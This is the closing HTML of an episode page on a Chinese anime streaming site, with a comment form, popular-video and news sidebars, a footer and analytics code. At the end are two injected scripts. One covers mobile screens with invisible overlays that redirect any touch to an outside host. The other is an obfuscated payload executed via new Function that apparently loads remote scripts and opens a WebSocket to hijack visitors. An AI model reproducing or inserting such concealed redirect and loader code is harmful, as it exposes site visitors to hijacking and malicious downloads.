class="layout-box clearfix"><div class="box-title"><h3 class="m-0">同主演</h3></div><div class="swiper-container vod-swiper-5"><ul class="swiper-wrapper"></ul></div></div><!--视频同主演同类型结束--><!--视频评论开始--><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="layout-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="5133" data-cid="1" data-sid="1"><div class="box-title"><h3 class="m-0">仙武帝尊评论</h3></div><div class="box-comment"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768781489.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768781489.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div><!--视频评论结束--></div><!--左侧模块结束--><!--右侧模块开始--><div class="col-md-3 col-sm-12 box-main-side hidden-sm hidden-xs"><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门视频</h3></div><div class="box-video-text-list"><div class="col-md-6 col-sm-12 col-xs-12 p-0"><a class="video-pic" href="https://www.socomic.com/donghua/14372.html" title="3秒后野兽～坐在联谊会角落的他是个肉食系～"  style="background: url(https://pic.huishij.com/upload/vod/20230702-1/c7c7e530a299e1e618c8dc0d85d6f3fc.jpg) no-repeat top center;background-size:cover;"><span class="note text-bg-r">更新至08集</span><span class="num">1</span></a></div><div class="col-md-6 col-sm-12 col-xs-12" style=" padding-top:0px; padding-right:0px;"><div class="col-md-12 p-0 text-overflow"><strong>3秒后野兽～坐在联谊会角落的他是个肉食系～</strong></div><div class="col-md-12 pg-0 text-overflow"></div><div class="col-md-12 p-0 text-overflow">柿原彻也,矢野奖吾,杉山里穗,井口祐一,广濑裕也</div><div class="col-md-12 pg-0 text-overflow">未录入 / 其他</div><div class="col-md-12 p-0 text-overflow">更新至08集</div><div class="col-md-12 pg-0 text-overflow"><span>人气：</span><span class="hits text-color"><em>1211</em></span></div></div><ul class="clearfix mg-0"><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/donghua/4143.html" title="夜勤病栋"><em class="num active">2</em>夜勤病栋</a><span class="hits text-color">464</span></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/donghua/11791.html" title="吞噬星空第三季"><em class="num active">3</em>吞噬星空第三季</a><span class="hits text-color">331</span></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/donghua/8643.html" title="神印王座"><em class="num ">4</em>神印王座</a><span class="hits text-color">217</span></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/donghua/21805.html" title="大主宰年番"><em class="num ">5</em>大主宰年番</a><span class="hits text-color">157</span></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/donghua/29002.html" title="神墓年番"><em class="num ">6</em>神墓年番</a><span class="hits text-color">154</span></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/donghua/26583.html" title="忍者神龟第七季"><em class="num ">7</em>忍者神龟第七季</a><span class="hits text-color">129</span></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/donghua/8994.html" title="完美世界"><em class="num ">8</em>完美世界</a><span class="hits text-color">123</span></li></ul></div></div><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门资讯</h3></div><div class="box-video-text-list"><div class="clearfix"><a class="video-pic loading" href="https://www.socomic.com/news/1099.html" title="COS：时崎狂三 这是我最喜欢的狂三！" data-original="/tpl/zanpianadmin/no.jpg" style="padding-top:52.5%;"><span class="note text-bg-c">COS：时崎狂三 这是我最喜欢的狂…</span><span class="num">1</span></a></div><ul class="clearfix mg-0"><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/news/829.html" title="HG吉姆Ⅲ喷涂战损旧化"><em class="num active">2</em>HG吉姆Ⅲ喷涂战损旧化</a></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/news/1791.html" title="清玄武功已胜过晓梦，为何复仇会失败？难道他倒霉碰上盖聂？"><em class="num active">3</em>清玄武功已胜过晓梦，为何复仇会</a></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/news/1605.html" title="奥特银河格斗：葛雷压制斯兰星人，利布特大战戈迪斯武装麦克斯，陷入苦战！"><em class="num ">4</em>奥特银河格斗：葛雷压制斯兰星人</a></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/news/2056.html" title="七原罪再度开播，傲慢变身永久战力！团长哭了？那个男人回来了！"><em class="num ">5</em>七原罪再度开播，傲慢变身永久战</a></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/news/1616.html" title="疯狂约会美丽都：这部动画疯狂却没有爱情，怪诞却是童话"><em class="num ">6</em>疯狂约会美丽都：这部动画疯狂却</a></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/news/673.html" title="冯提莫COS奥特曼，动作到位，就是身高有点对不起奥特曼"><em class="num ">7</em>冯提莫COS奥特曼，动作到位，就</a></li><li class="list p-0"><a class="pull-left" href="https://www.socomic.com/news/1361.html" title="异世界“熊傲天”手办开订！比动画更可爱，如果衣服能替换就完美了"><em class="num ">8</em>异世界“熊傲天”手办开订！比动</a></li></ul></div></div></div></div></div><span class="playlog-set hidden" data-id="5133" data-pid="44" data-sid="1" data-name="第44集" data-count="100">观看记录</span><span class="detail-hits" data-sid="1" data-id="5133" data-type="insert"></span><!--盒子结束-->﻿<div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs"><a href="https://www.socomic.com/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="https://www.socomic.com/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="https://www.socomic.com/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="https://www.socomic.com/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.socomic.com/gb/" title="给我留言" target="_blank">给我留言</a><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4b03e0cb75898c227e3f744b5dfd662";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>本网站提供新影视资源均系收集各大网站，本网站只提供web页面浏览服务，并不提供影片资源存储，也不参与任何视频录制、上传</br>
若本站收集的节目无意侵犯了贵司版权，请给邮箱地址来信，我们将在24小时内删除相应资源</p>
<p><img src="/emaillogo.png"></p>
<p>Copyright © 2010-2021 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.socomic.com">搜漫网</a></b> .All Rights Reserved .</p></p><p class="visible-xs"><a class="text-muted" href="https://www.socomic.com/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li><li><a href="https://www.socomic.com/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>